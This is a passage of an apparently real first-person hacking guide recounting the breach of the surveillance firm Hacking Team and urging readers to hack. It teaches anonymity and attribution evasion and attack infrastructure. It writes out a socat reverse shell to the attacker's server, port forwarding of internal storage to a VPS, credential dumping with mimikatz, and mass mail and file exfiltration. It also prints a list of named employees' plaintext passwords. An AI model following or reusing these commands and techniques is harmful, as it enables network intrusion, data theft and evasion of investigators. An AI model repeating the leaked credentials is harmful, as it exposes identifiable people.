



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A DIY Guide



#antisecc

--[ 1 - Introduction ]-----

You'll notice the change in language since the last edition [1]. The English-speaking world already has tons of books, talks, guides, and info about hacking. In that world, there's plenty of hackers better than me, but they misuse their talents working for "defense" contractors, for intelligence agencies, to protect banks and corporations, and to defend the status quo. Hacker culture was born in the US as a counterculture, but that origin only remains in its aesthetics - the rest has been assimilated. At least they can wear a t-shirt, dye their hair blue, use their hacker names, and feel like rebels while they work for the Man.

You used to have to sneak into offices to leak documents [2]. You used to need a gun to rob a bank. Now you can do both from bed with a laptop in hand [3][4]. Like the CNT said after the Gamma Group hack: "Let's take a step forward with new forms of struggle" [5]. Hacking is a powerful tool, let's learn and fight!

- [1] <http://pastebin.com/raw.php?i=cRYvK4jb>
- [2] [https://en.wikipedia.org/wiki/Citizens%27\\_Commission\\_to\\_Investigate\\_the\\_FBI](https://en.wikipedia.org/wiki/Citizens%27_Commission_to_Investigate_the_FBI)
- [3] <http://www.aljazeera.com/news/2015/09/algerian-hacker-hero-hoodlum-150921083914167.html>
- [4] [https://securelist.com/files/2015/02/Carbanak\\_APT\\_eng.pdf](https://securelist.com/files/2015/02/Carbanak_APT_eng.pdf)
- [5] <http://madrid.cnt.es/noticia/consideraciones-sobre-el-ataque-informatico-a-gamma-group>

--[ 2 - Hacking Team ]-----

Hacking Team was a company that helped governments hack and spy on journalists, activists, political opposition, and other threats to their power [1][2][3][4][5][6][7][8][9][10][11]. And, occasionally, on actual criminals

62. and terrorists [12]. Vincenzetti, the CEO, liked to end his emails with the  
63. fascist slogan "boia chi molla". It'd be more correct to say "boia chi vende  
64. RCS". They also claimed to have technology to solve the "problem" posed by Tor  
65. and the darknet [13]. But seeing as I'm still free, I have my doubts about  
66. its effectiveness.  
67.  
68. [1] <http://www.animalpolitico.com/2015/07/el-gobierno-de-puebla-uso-el-software-de-hacking-team-para-espionaje-politico/>  
69. [2] [http://www.prensa.com/politica/claves-entender-Hacking-Team-Panama\\_0\\_4251324994.html](http://www.prensa.com/politica/claves-entender-Hacking-Team-Panama_0_4251324994.html)  
70. [3] <http://www.24-horas.mx/ecuador-espio-con-hacking-team-a-opositor-carlos-figueroa/>  
71. [4] <https://citizenlab.org/2012/10/backdoors-are-forever-hacking-team-and-the-targeting-of-dissent/>  
72. [5] <https://citizenlab.org/2014/02/hacking-team-targeting-ethiopian-journalists/>  
73. [6] <https://citizenlab.org/2015/03/hacking-team-reloaded-us-based-ethiopian-journalists-targeted-spyware/>  
74. [7] <http://focusecuador.net/2015/07/08/hacking-team-rodas-paez-tiban-torres-son-espiados-en-ecuador/>  
75. [8] <http://www.pri.org/stories/2015-07-08/these-ethiopian-journalists-exile-hacking-team-revelations-are-personal>  
76. [9] <https://theintercept.com/2015/07/07/leaked-documents-confirm-hacking-team-sells-spyware-repressive-countries/>  
77. [10] <http://www.wired.com/2013/06/spy-tool-sold-to-governments/>  
78. [11] [http://www.theregister.co.uk/2015/07/13/hacking\\_team\\_vietnam\\_apt/](http://www.theregister.co.uk/2015/07/13/hacking_team_vietnam_apt/)  
79. [12] [http://www.ilmessaggero.it/primopiano/cronaca/yara\\_bossetti\\_hacking\\_team-1588888.html](http://www.ilmessaggero.it/primopiano/cronaca/yara_bossetti_hacking_team-1588888.html)  
80. [13] [http://motherboard.vice.com/en\\_ca/read/hacking-team-founder-hey-fbi-we-can-help-you-crack-the-dark-web](http://motherboard.vice.com/en_ca/read/hacking-team-founder-hey-fbi-we-can-help-you-crack-the-dark-web)

81.  
82.  
83. --[ 3 - Stay safe out there ]-----  
84.

85. Unfortunately, our world is backwards. You get rich by doing bad things and go  
86. to jail for doing good. Fortunately, thanks to the hard work of people like  
87. the Tor project [1], you can avoid going to jail by taking a few simple  
88. precautions:

89.  
90. 1) Encrypt your hard disk [2]  
91.

92. I guess when the police arrive to seize your computer, it means you've  
93. already made a lot of mistakes, but it's better to be safe.

94.  
95. 2) Use a virtual machine with all traffic routed through Tor  
96.

97. This accomplishes two things. First, all your traffic is anonymized through  
98. Tor. Second, keeping your personal life and your hacking on separate  
99. computers helps you not to mix them by accident.

100.  
101. You can use projects like Whonix [3], Tails [4], Qubes TorVM [5], or  
102. something custom [6]. Here's [7] a detailed comparison.

103.  
104. 3) (Optional) Don't connect directly to Tor  
105.

106. Tor isn't a panacea. They can correlate the times you're connected to Tor  
107. with the times your hacker handle is active. Also, there have been  
108. successful attacks against Tor [8]. You can connect to Tor using other  
109. peoples' wifi. Wifislax [9] is a linux distro with a lot of tools for  
110. cracking wifi. Another option is to connect to a VPN or a bridge node [10]  
111. before Tor, but that's less secure because they can still correlate the  
112. hacker's activity with your house's internet activity (this was used as  
113. evidence against Jeremy Hammond [11]).

114.  
115. The reality is that while Tor isn't perfect, it works quite well. When I

116. was young and reckless, I did plenty of stuff without any protection (I'm  
117. referring to hacking) apart from Tor, that the police tried their hardest  
118. to investigate, and I've never had any problems.  
119.  
120. [1] <https://www.torproject.org/>  
121. [2] <https://info.securityinabox.org/es/chapter-4>  
122. [3] <https://www.whonix.org/>  
123. [4] <https://tails.boum.org/>  
124. [5] <https://www.qubes-os.org/doc/privacy/torvm/>  
125. [6] <https://trac.torproject.org/projects/tor/wiki/doc/TransparentProxy>  
126. [7] [https://www.whonix.org/wiki/Comparison\\_with\\_Others](https://www.whonix.org/wiki/Comparison_with_Others)  
127. [8] <https://blog.torproject.org/blog/tor-security-advisory-relay-early-traffic-confirmation-attack/>  
128. [9] <http://www.wifislax.com/>  
129. [10] <https://www.torproject.org/docs/bridges.html.en>  
130. [11] <http://www.documentcloud.org/documents/1342115-timeline-correlation-jeremy-hammond-and-anarchaos.html>

131.  
132.  
133. ----[ 3.1 - Infrastructure ]-----

134.  
135. I don't hack directly from Tor exit nodes. They're on blacklists, they're  
136. slow, and they can't receive connect-backs. Tor protects my anonymity while I  
137. connect to the infrastructure I use to hack, which consists of:

138.  
139. 1) Domain Names

140.  
141. For C&C addresses, and for DNS tunnels for guaranteed egress.

142.  
143. 2) Stable Servers

144.  
145. For use as C&C servers, to receive connect-back shells, to launch attacks,  
146. and to store the loot.

147.  
148. 3) Hacked Servers

149.  
150. For use as pivots to hide the IP addresses of the stable servers. And for  
151. when I want a fast connection without pivoting, for example to scan ports,  
152. scan the whole internet, download a database with sqlmap, etc.

153.  
154. Obviously, you have to use an anonymous payment method, like bitcoin (if it's  
155. used carefully).

156.  
157.  
158. ----[ 3.2 - Attribution ]-----

159.  
160. In the news we often see attacks traced back to government-backed hacking  
161. groups ("APTs"), because they repeatedly use the same tools, leave the same  
162. footprints, and even use the same infrastructure (domains, emails, etc).  
163. They're negligent because they can hack without legal consequences.

164.  
165. I didn't want to make the police's work any easier by relating my hack of  
166. Hacking Team with other hacks I've done or with names I use in my day-to-day  
167. work as a blackhat hacker. So, I used new servers and domain names, registered  
168. with new emails, and payed for with new bitcoin addresses. Also, I only used  
169. tools that are publicly available, or things that I wrote specifically for  
170. this attack, and I changed my way of doing some things to not leave my usual  
171. forensic footprint.

172.  
173.  
174. --[ 4 - Information Gathering ]-----

175.  
176. Although it can be tedious, this stage is very important, since the larger the  
177. attack surface, the easier it is to find a hole somewhere in it.  
178.  
179.  
180. ----[ 4.1 - Technical Information ]-----  
181.  
182. Some tools and techniques are:  
183.  
184. 1) Google  
185.  
186. A lot of interesting things can be found with a few well-chosen search  
187. queries. For example, the identity of DPR [1]. The bible of Google hacking  
188. is the book "Google Hacking for Penetration Testers". You can find a short  
189. summary in Spanish at [2].  
190.  
191. 2) Subdomain Enumeration  
192.  
193. Often, a company's main website is hosted by a third party, and you'll find  
194. the company's actual IP range thanks to subdomains like mx.company.com or  
195. ns1.company.com. Also, sometimes there are things that shouldn't be exposed  
196. in "hidden" subdomains. Useful tools for discovering domains and subdomains  
197. are fierce [3], theHarvester [4], and recon-ng [5].  
198.  
199. 3) Whois lookups and reverse lookups  
200.  
201. With a reverse lookup using the whois information from a domain or IP range  
202. of a company, you can find other domains and IP ranges. As far as I know,  
203. there's no free way to do reverse lookups aside from a google "hack":  
204.  
205. "via della moscova 13" site:www.findip-address.com  
206. "via della moscova 13" site:domaintools.com  
207.  
208. 4) Port scanning and fingerprinting  
209.  
210. Unlike the other techniques, this talks to the company's servers. I  
211. include it in this section because it's not an attack, it's just  
212. information gathering. The company's IDS might generate an alert, but you  
213. don't have to worry since the whole internet is being scanned constantly.  
214.  
215. For scanning, nmap [6] is precise, and can fingerprint the majority of  
216. services discovered. For companies with very large IP ranges, zmap [7] or  
217. masscan [8] are fast. WhatWeb [9] or BlindElephant [10] can fingerprint web  
218. sites.  
219.  
220. [1] <http://www.nytimes.com/2015/12/27/business/dealbook/the-unsung-tax-agent-who-put-a-face-on-the-silk-road.html>  
221. [2] [http://web.archive.org/web/20140610083726/http://www.soulblack.com.ar/repo/papers/hackeando\\_con\\_google.pdf](http://web.archive.org/web/20140610083726/http://www.soulblack.com.ar/repo/papers/hackeando_con_google.pdf)  
222. [3] <http://hackers.org/fierce/>  
223. [4] <https://github.com/laramies/theHarvester>  
224. [5] <https://bitbucket.org/LaNMaSteR53/recon-ng>  
225. [6] <https://nmap.org/>  
226. [7] <https://zmap.io/>  
227. [8] <https://github.com/robertdavidgraham/masscan>  
228. [9] <http://www.morningstarsecurity.com/research/whatweb>  
229. [10] <http://blindelephant.sourceforge.net/>  
230.  
231.  
232. ----[ 4.2 - Social Information ]-----

233.  
234. For social engineering, it's useful to have information about the employees,  
235. their roles, contact information, operating system, browser, plugins,  
236. software, etc. Some resources are:

237.  
238. 1) Google

239.  
240. Here as well, it's the most useful tool.

241.  
242. 2) theHarvester and recon-ng

243.  
244. I already mentioned them in the previous section, but they have a lot more  
245. functionality. They can find a lot of information quickly and  
246. automatically. It's worth reading all their documentation.

247.  
248. 3) LinkedIn

249.  
250. A lot of information about the employees can be found here. The company's  
251. recruiters are the most likely to accept your connection requests.

252.  
253. 4) Data.com

254.  
255. Previously known as jigsaw. They have contact information for many  
256. employees.

257.  
258. 5) File Metadata

259.  
260. A lot of information about employees and their systems can be found in  
261. metadata of files the company has published. Useful tools for finding  
262. files on the company's website and extracting the metadata are metagoofil  
263. [1] and FOCA [2].

264.  
265. [1] <https://github.com/laramies/metagoofil>

266. [2] <https://www.elevenpaths.com/es/labstools/foca-2/index.html>

267.  
268.  
269. --[ 5 - Entering the network ]-----

270.  
271. There are various ways to get a foothold. Since the method I used against  
272. Hacking Team is uncommon and a lot more work than is usually necessary, I'll  
273. talk a little about the two most common ways, which I recommend trying first.

274.  
275.  
276. ----[ 5.1 - Social Engineering ]-----

277.  
278. Social engineering, specifically spear phishing, is responsible for the  
279. majority of hacks these days. For an introduction in Spanish, see [1]. For  
280. more information in English, see [2] (the third part, "Targeted Attacks"). For  
281. fun stories about the social engineering exploits of past generations, see  
282. [3]. I didn't want to try to spear phish Hacking Team, as their whole business  
283. is helping governments spear phish their opponents, so they'd be much more  
284. likely to recognize and investigate a spear phishing attempt.

285.  
286. [1] <http://www.hacknbytes.com/2016/01/apt-pentest-con-empire.html>

287. [2] <http://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes/>

288. [3] <http://www.netcomunity.com/lestertheteacher/doc/ingsocial11.pdf>

289.  
290.  
291. ----[ 5.2 - Buying Access ]-----

292.  
293. Thanks to hardworking Russians and their exploit kits, traffic sellers, and

294. bot herders, many companies already have compromised computers in their  
295. networks. Almost all of the Fortune 500, with their huge networks, have some  
296. bots already inside. However, Hacking Team is a very small company, and most  
297. of it's employees are infosec experts, so there was a low chance that they'd  
298. already been compromised.

299.  
300.  
301. ----[ 5.3 - Technical Exploitation ]-----  
302.

303. After the Gamma Group hack, I described a process for searching for  
304. vulnerabilities [1]. Hacking Team had one public IP range:  
305. inetnum: 93.62.139.32 - 93.62.139.47  
306. descr: HT public subnet

307.  
308. Hacking Team had very little exposed to the internet. For example, unlike  
309. Gamma Group, their customer support site needed a client certificate to  
310. connect. What they had was their main website (a Joomla blog in which Joomscan  
311. [2] didn't find anything serious), a mail server, a couple routers, two VPN  
312. appliances, and a spam filtering appliance. So, I had three options: look for  
313. a 0day in Joomla, look for a 0day in postfix, or look for a 0day in one of the  
314. embedded devices. A 0day in an embedded device seemed like the easiest option,  
315. and after two weeks of work reverse engineering, I got a remote root exploit.  
316. Since the vulnerabilities still haven't been patched, I won't give more  
317. details, but for more information on finding these kinds of vulnerabilities,  
318. see [3] and [4].

319.  
320. [1] <http://pastebin.com/raw.php?i=cRYvK4jb>  
321. [2] <http://sourceforge.net/projects/joomscan/>  
322. [3] <http://www.devttys0.com/>  
323. [4] <https://docs.google.com/presentation/d/1-mtBSka1ktdh8RHxo2Ft0oNNlIp7WmDA2z9zzHpon8A>  
324.

325.  
326. --[ 6 - Be Prepared ]-----  
327.

328. I did a lot of work and testing before using the exploit against Hacking Team.  
329. I wrote a backdoored firmware, and compiled various post-exploitation tools  
330. for the embedded device. The backdoor serves to protect the exploit. Using the  
331. exploit just once and then returning through the backdoor makes it harder to  
332. identify and patch the vulnerabilities.

333.  
334. The post-exploitation tools that I'd prepared were:

335.  
336. 1) busybox  
337. For all the standard Unix utilities that the system didn't have.  
338.  
339. 2) nmap  
340. To scan and fingerprint Hacking Team's internal network.  
341.  
342. 3) Responder.py  
343. The most useful tool for attacking windows networks when you have access to  
344. the internal network, but no domain user.  
345.  
346. 4) Python  
347. To execute Responder.py  
348.  
349. 5) tcpdump  
350.  
351.  
352.  
353.  
354.

355. For sniffing traffic.  
356.  
357. 6) dsniff  
358.  
359. For sniffing passwords from plaintext protocols like ftp, and for  
360. arpspoofing. I wanted to use ettercap, written by Hacking Team's own ALoR  
361. and NaGA, but it was hard to compile it for the system.  
362.  
363. 7) socat  
364.  
365. For a comfortable shell with a pty:  
366. my\_server: socat file:`tty`,raw,echo=0 tcp-listen:my\_port  
367. hacked\_box: socat exec:'bash -li',pty,stderr,setsid,sigint,sane \  
368. tcp:my\_server:my\_port  
369.  
370. And useful for a lot more, it's a networking swiss army knife. See the  
371. examples section of its documentation.  
372.  
373. 8) screen  
374.  
375. Like the shell with pty, it wasn't really necessary, but I wanted to feel  
376. at home in Hacking Team's network.  
377.  
378. 9) a SOCKS proxy server  
379.  
380. To use with proxychains to be able to access their local network from any  
381. program.  
382.  
383. 10) tgcd  
384.  
385. For forwarding ports, like for the SOCKS server, through the firewall.  
386.  
387. [1] <https://www.busybox.net/>  
388. [2] <https://nmap.org/>  
389. [3] <https://github.com/SpiderLabs/Responder>  
390. [4] <https://github.com/bendmorris/static-python>  
391. [5] <http://www.tcpcdump.org/>  
392. [6] <http://www.monkey.org/~dugsong/dsniff/>  
393. [7] <http://www.dest-unreach.org/socat/>  
394. [8] <https://www.gnu.org/software/screen/>  
395. [9] <http://average-coder.blogspot.com/2011/09/simple-socks5-server-in-c.html>  
396. [10] <http://tgcd.sourceforge.net/>  
397.  
398.  
399. The worst thing that could happen would be for my backdoor or post-exploitation  
400. tools to make the system unstable and cause an employee to investigate. So I  
401. spent a week testing my exploit, backdoor, and post-exploitation tools in the  
402. networks of other vulnerable companies before entering Hacking Team's network.  
403.  
404.  
405. --[ 7 - Watch and Listen ]-----  
406.  
407. Now inside their internal network, I wanted to take a look around and think  
408. about my next step. I started Responder.py in analysis mode (-A to listen  
409. without sending poisoned responses), and did a slow scan with nmap.  
410.  
411.  
412. --[ 8 - NoSQL Databases ]-----  
413.  
414. NoSQL, or rather NoAuthentication, has been a huge gift to the hacker  
415. community [1]. Just when I was worried that they'd finally patched all of the

```

416. authentication bypass bugs in MySQL [2][3][4][5], new databases came into
417. style that lack authentication by design. Nmap found a few in Hacking Team's
418. internal network:
419.
420. 27017/tcp open  mongodb          MongoDB 2.6.5
421. | mongodb-databases:
422. |   ok = 1
423. |   totalSizeMb = 47547
424. |   totalSize = 49856643072
425. |   ...
426. |_  version = 2.6.5
427.
428. 27017/tcp open  mongodb          MongoDB 2.6.5
429. | mongodb-databases:
430. |   ok = 1
431. |   totalSizeMb = 31987
432. |   totalSize = 33540800512
433. |   databases
434. |   ...
435. |_  version = 2.6.5
436.
437. They were the databases for test instances of RCS. The audio that RCS records
438. is stored in MongoDB with GridFS. The audio folder in the torrent [6] came
439. from this. They were spying on themselves without meaning to.
440.
441. [1] https://www.shodan.io/search?query=product%3Amongodb
442. [2] https://community.rapid7.com/community/metasploit/blog/2012/06/11/cve-2012-2122-a-
    tragically-comedic-security-flaw-in-mysql
443. [3] http://archives.neohapsis.com/archives/vulnwatch/2004-q3/0001.html
444. [4] http://downloads.securityfocus.com/vulnerabilities/exploits/hoagie_mysql.c
445. [5] http://archives.neohapsis.com/archives/bugtraq/2000-02/0053.html
446. [6] https://ht.transparencytoolkit.org/audio/
447.
448.
449. --[ 9 - Crossed Cables ]-----
450.
451. Although it was fun to listen to recordings and see webcam images of Hacking
452. Team developing their malware, it wasn't very useful. Their insecure backups
453. were the vulnerability that opened their doors. According to their
454. documentation [1], their iSCSI devices were supposed to be on a separate
455. network, but nmap found a few in their subnet 192.168.1.200/24:
456.
457. Nmap scan report for ht-synology.hackingteam.local (192.168.200.66)
458. ...
459. 3260/tcp open  iscsi?
460. | iscsi-info:
461. |   Target: iqn.2000-01.com.synology:ht-synology.name
462. |   Address: 192.168.200.66:3260,0
463. |_  Authentication: No authentication required
464.
465. Nmap scan report for synology-backup.hackingteam.local (192.168.200.72)
466. ...
467. 3260/tcp open  iscsi?
468. | iscsi-info:
469. |   Target: iqn.2000-01.com.synology:synology-backup.name
470. |   Address: 10.0.1.72:3260,0
471. |   Address: 192.168.200.72:3260,0
472. |_  Authentication: No authentication required
473.
474. iSCSI needs a kernel module, and it would've been difficult to compile it for
475. the embedded system. I forwarded the port so that I could mount it from a VPS:

```



```

476.
477. VPS: tgcd -L -p 3260 -q 42838
478. Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS_IP:42838
479.
480. VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1
481.
482. Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
483. because it thinks its IP is 192.168.200.72 instead of 127.0.0.1
484.
485. The way I solved it was:
486. iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1
487.
488. And now, after:
489. iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p
192.168.200.72 --login
490.
491. ...the device file appears! We mount it:
492. vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493.
494. and find backups of various virtual machines. The Exchange server seemed like
495. the most interesting. It was too big too download, but it was possible to
496. mount it remotely to look for interesting files:
497. $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498. $ fdisk -l /dev/loop0
499. /dev/loop0p1          2048 1258287103 629142528 7 HPFS/NTFS/exFAT
500.
501. so the offset is 2048 * 512 = 1048576
502. $ losetup -o 1048576 /dev/loop1 /dev/loop0
503. $ mount -o ro /dev/loop1 /mnt/exchange/
504.
505. now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
506. we find the hard disk of the VM, and mount it:
507. vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
508. mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
509.
510. ...and finally we've unpacked the Russian doll and can see all the files from
511. the old Exchange server in /mnt/part1
512.
513. [1]
https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infra
struttura%20ht.pdf
514.
515.
516. --[ 10 - From backups to domain admin ]-----
517.
518. What interested me most in the backup was seeing if it had a password or hash
519. that could be used to access the live server. I used pwdump, cachedump, and
520. lsadump [1] on the registry hives. lsadump found the password to the besadmin
521. service account:
522.
523. _SC_BlackBerry MDS Connection Service
524. 0000 16 00 00 00 00 00 00 00 00 00 00 00 00 00 .....
525. 0010 62 00 65 00 73 00 33 00 32 00 36 00 37 00 38 00 b.e.s.3.2.6.7.8.
526. 0020 21 00 21 00 21 00 00 00 00 00 00 00 00 00 00 !!!.....
527.
528. I used proxychains [2] with the socks server on the embedded device and
529. smbclient [3] to check the password:
530. proxychains smbclient '//192.168.100.51/c$' -U 'hackingteam.local/besadmin%bes32678!!!'
531.
532. It worked! The password for besadmin was still valid, and a local admin. I
533. used my proxy and metasploit's psexec_psh [4] to get a meterpreter session.

```

534. Then I migrated to a 64 bit process, ran "load kiwi" [5], "creds\_wdigest", and  
535. got a bunch of passwords, including the Domain Admin:

```
536.  
537. HACKINGTEAM BESAdmin      bes32678!!!  
538. HACKINGTEAM Administrator uu8dd8nndd12!  
539. HACKINGTEAM c.pozzi      P4ssword      <---- lol great sysadmin  
540. HACKINGTEAM m.romeo      ioLK/(90  
541. HACKINGTEAM l.guerra     4luc@=.=  
542. HACKINGTEAM d.martinez   W4tudul3sp  
543. HACKINGTEAM g.russo      GCBr0s0705!  
544. HACKINGTEAM a.scarafila Cd4432996111  
545. HACKINGTEAM r.viscardi  Ht2015!  
546. HACKINGTEAM a.mino      A!e$$andra  
547. HACKINGTEAM m.bettini  Ettore&Bella0314  
548. HACKINGTEAM m.luppi    Blackou7  
549. HACKINGTEAM s.gallucci  1S9i8m4o!  
550. HACKINGTEAM d.milan    set!dob66  
551. HACKINGTEAM w.furlan   Blu3.B3rry!  
552. HACKINGTEAM d.romualdi  Rd13136f@#  
553. HACKINGTEAM l.invernizzi L0r3nz0123!  
554. HACKINGTEAM e.ciceri   202571&2E  
555. HACKINGTEAM e.rabe     erab@4HT!
```

```
556.  
557. [1] https://github.com/Neohapsis/creddump7  
558. [2] http://proxychains.sourceforge.net/  
559. [3] https://www.samba.org/  
560. [4] http://ns2.elhacker.net/timofonica/manuales/Manual\_de\_Metasploit\_Unleashed.pdf  
561. [5] https://github.com/gentilkiwi/mimikatz
```

562.  
563.  
564. --[ 11 - Downloading the mail ]-----

565.  
566. With the Domain Admin password, I have access to the email, the heart of the  
567. company. Since with each step I take there's a chance of being detected, I  
568. start downloading their email before continuing to explore. Powershell makes  
569. it easy [1]. Curiously, I found a bug with Powershell's date handling. After  
570. downloading the emails, it took me another couple weeks to get access to the  
571. source code and everything else, so I returned every now and then to download  
572. the new emails. The server was Italian, with dates in the format  
573. day/month/year. I used:

```
574. -ContentFilter {(Received -ge '05/06/2015') -or (Sent -ge '05/06/2015')}
```

575.  
576. with New-MailboxExportRequest to download the new emails (in this case all  
577. mail since June 5). The problem is it says the date is invalid if you  
578. try a day larger than 12 (I imagine because in the US the month comes first  
579. and you can't have a month above 12). It seems like Microsoft's engineers only  
580. test their software with their own locale.

```
581.  
582. [1] http://www.stevieg.org/2010/07/using-the-exchange-2010-sp1-mailbox-export-features-for-mass-exports-to-pst/
```

583.  
584.  
585. --[ 12 - Downloading Files ]-----

586.  
587. Now that I'd gotten Domain Admin, I started to download file shares using my  
588. proxy and the -Tc option of smbclient, for example:

```
589.  
590. proxychains smbclient '//192.168.1.230/FAE DiskStation' \  
591.     -U 'HACKINGTEAM/Administrator%uu8dd8nndd12!' -Tc FAE_DiskStation.tar '*'  
592.
```

593. I downloaded the Amministrazione, FAE DiskStation, and FileServer folders in

594. the torrent like that.  
595.  
596.  
597. --[ 13 - Introduction to hacking windows domains ]-----  
598.  
599. Before continuing with the story of the "weones culiaos" (Hacking Team), I  
600. should give some general knowledge for hacking windows networks.  
601.  
602.  
603. ----[ 13.1 - Lateral Movement ]-----  
604.  
605. I'll give a brief review of the different techniques for spreading withing a  
606. windows network. The techniques for remote execution require the password or  
607. hash of a local admin on the target. By far, the most common way of obtaining  
608. those credentials is using mimikatz [1], especially sekurlsa::logonpasswords  
609. and sekurlsa::msv, on the computers where you already have admin access. The  
610. techniques for "in place" movement also require administrative privileges  
611. (except for runas). The most important tools for privilege escalation are  
612. PowerUp [2], and bypassuac [3].  
613.  
614. [1] [https://adsecurity.org/?page\\_id=1821](https://adsecurity.org/?page_id=1821)  
615. [2] <https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp>  
616. [3] [https://github.com/PowerShellEmpire/Empire/blob/master/data/module\\_source/privesc/Invoke-BypassUAC.ps1](https://github.com/PowerShellEmpire/Empire/blob/master/data/module_source/privesc/Invoke-BypassUAC.ps1)  
617.  
618.  
619. Remote Movement:  
620.  
621. 1) psexec  
622.  
623. The tried and true method for lateral movement on windows. You can use  
624. psexec [1], winexe [2], metasploit's psexec\_psh [3], Powershell Empire's  
625. invoke\_psexec [4], or the builtin windows command "sc" [5]. For the  
626. metasploit module, powershell empire, and pth-winexe [6], you just need the  
627. hash, not the password. It's the most universal method (it works on any  
628. windows computer with port 445 open), but it's also the least stealthy.  
629. Event type 7045 "Service Control Manager" will appear in the event logs. In  
630. my experience, no one has ever noticed during a hack, but it helps the  
631. investigators piece together what the hacker did afterwards.  
632.  
633. 2) WMI  
634.  
635. The most stealthy method. The WMI service is enabled on all windows  
636. computers, but except for servers, the firewall blocks it by default. You  
637. can use wmiexec.py [7], pth-wmis [6] (here's a demonstration of wmiexec and  
638. pth-wmis [8]), Powershell Empire's invoke\_wmi [9], or the windows builtin  
639. wmic [5]. All except wmic just need the hash.  
640.  
641. 3) PSRemoting [10]  
642.  
643. It's disabled by default, and I don't recommend enabling new protocols.  
644. But, if the sysadmin has already enabled it, it's very convenient,  
645. especially if you use powershell for everything (and you should use  
646. powershell for almost everything, it will change [11] with powershell 5 and  
647. windows 10, but for now powershell makes it easy to do everything in RAM,  
648. avoid AV, and leave a small footprint)  
649.  
650. 4) Scheduled Tasks  
651.  
652. You can execute remote programs with at and schtasks [5]. It works in the

653. same situations where you could use psexec, and it also leaves a well known  
654. footprint [12].

655.  
656. 5) GPO

657.  
658. If all those protocols are disabled or blocked by the firewall, once you're  
659. Domain Admin, you can use GPO to give users a login script, install an msi,  
660. execute a scheduled task [13], or, like we'll see with the computer of  
661. Mauro Romeo (one of Hacking Team's sysadmins), use GPO to enable WMI and  
662. open the firewall.

663.  
664. [1] <https://technet.microsoft.com/en-us/sysinternals/psexec.aspx>  
665. [2] <https://sourceforge.net/projects/winexe/>  
666. [3] [https://www.rapid7.com/db/modules/exploit/windows/smb/psexec\\_psh](https://www.rapid7.com/db/modules/exploit/windows/smb/psexec_psh)  
667. [4] [http://www.powershellempire.com/?page\\_id=523](http://www.powershellempire.com/?page_id=523)  
668. [5] <http://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/>  
669. [6] <https://github.com/byt3bl33d3r/pth-toolkit>  
670. [7] <https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py>  
671. [8] [https://www.trustedsec.com/june-2015/no\\_psexec\\_needed/](https://www.trustedsec.com/june-2015/no_psexec_needed/)  
672. [9] [http://www.powershellempire.com/?page\\_id=124](http://www.powershellempire.com/?page_id=124)  
673. [10] <http://www.maquinasvirtuales.eu/ejecucion-remota-con-powershell/>  
674. [11] <https://adsecurity.org/?p=2277>  
675. [12] <https://www.secureworks.com/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems>

676. [13]  
[https://github.com/PowerShellEmpire/Empire/blob/master/lib/modules/lateral\\_movement/new\\_gpo\\_immediate\\_task.py](https://github.com/PowerShellEmpire/Empire/blob/master/lib/modules/lateral_movement/new_gpo_immediate_task.py)

677.  
678.

679. "In place" Movement:

680.  
681. 1) Token Stealing

682.  
683. Once you have admin access on a computer, you can use the tokens of the  
684. other users to access resources in the domain. Two tools for doing this are  
685. incognito [1] and the mimikatz token::\* commands [2].

686.  
687. 2) MS14-068

688.  
689. You can take advantage of a validation bug in Kerberos to generate Domain  
690. Admin tickets [3][4][5].

691.  
692. 3) Pass the Hash

693.  
694. If you have a user's hash, but they're not logged in, you can use  
695. sekurlsa::pth [2] to get a ticket for the user.

696.  
697. 4) Process Injection

698.  
699. Any RAT can inject itself into other processes. For example, the migrate  
700. command in meterpreter and pupy [6], or the psinject [7] command in  
701. powershell empire. You can inject into the process that has the token you  
702. want.

703.  
704. 5) runas

705.  
706. This is sometimes very useful since it doesn't require admin privileges.  
707. The command is part of windows, but if you don't have a GUI you can use  
708. powershell [8].

709.  
710. [1] <https://www.indetectables.net/viewtopic.php?p=211165>

711. [2] [https://adsecurity.org/?page\\_id=1821](https://adsecurity.org/?page_id=1821)  
712. [3] <https://github.com/bidord/pykek>  
713. [4] <https://adsecurity.org/?p=676>  
714. [5] <http://www.hackplayers.com/2014/12/CVE-2014-6324-como-validarse-con-cualquier-usuario-como-admin.html>  
715. [6] <https://github.com/n1nj4sec/pupy>  
716. [7] [http://www.powershellempire.com/?page\\_id=273](http://www.powershellempire.com/?page_id=273)  
717. [8] <https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-Runas.ps1>  
718.  
719.

720. ----[ 13.2 - Persistence ]-----

721.  
722. Once you have access, you want to keep it. Really, persistence is only a  
723. challenge for assholes like Hacking Team who target activists and other  
724. individuals. To hack companies, persistence isn't needed since companies never  
725. sleep. I always use Duqu 2 style "persistence", executing in RAM on a couple  
726. high-uptime servers. On the off chance that they all reboot at the same time,  
727. I have passwords and a golden ticket [1] as backup access. You can read more  
728. about the different techniques for persistence in windows here [2][3][4]. But  
729. for hacking companies, it's not needed and it increases the risk of detection.  
730.

731. [1] [http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-](http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-howto/)

howto/

732. [2] <http://www.harmj0y.net/blog/empire/nothing-lasts-forever-persistence-with-empire/>  
733. [3] <http://www.hexacorn.com/blog/category/autostart-persistence/>  
734. [4] <https://blog.netspi.com/tag/persistence/>  
735.

736.  
737. ----[ 13.3 - Internal reconnaissance ]-----

738.  
739. The best tool these days for understanding windows networks is Powerview [1].  
